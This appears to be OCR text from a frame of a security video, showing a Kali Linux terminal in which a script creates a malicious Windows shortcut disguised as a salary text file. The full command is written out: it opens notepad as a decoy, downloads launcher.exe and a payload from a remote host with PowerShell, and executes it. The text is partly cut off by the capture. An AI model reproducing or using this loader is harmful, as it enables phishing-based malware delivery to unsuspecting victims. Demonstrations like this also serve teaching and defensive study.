 /Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
/Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
~/Desktop — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
+
┌──(root💀kali-linux-2021-3)-[~/demo]
└─# python lnk.py
usage: lnk.py [-h] [-d] [-a ARGUMENTS] [--mode {Maximized,Normal,Minimized}] [--desc DESCRIPTION] [-i ICON]
[-w WORKING_DIR]
name target
lnk.py: error: the following arguments are required: name, target
┌──(root💀kali-linux-2021-3)-[~/demo]
└─# python lnk.py UpdatedSalary2025.txt "C:/Windows/System32/cmd.exe" -a "/k notepad.exe && powershell wget http
://10.211.55.14/launcher.exe -OutFile %TMP%\\launcher.exe && powershell wget http://10.211.55.14/cat-payload.jpe
g -OutFile %TMP%\\cat-payload.jpeg && cmd.exe /k %TMP%\\launcher.exe" -i "C:/Windows/System32/notepad.
https://www.youtube.com/@gemini_security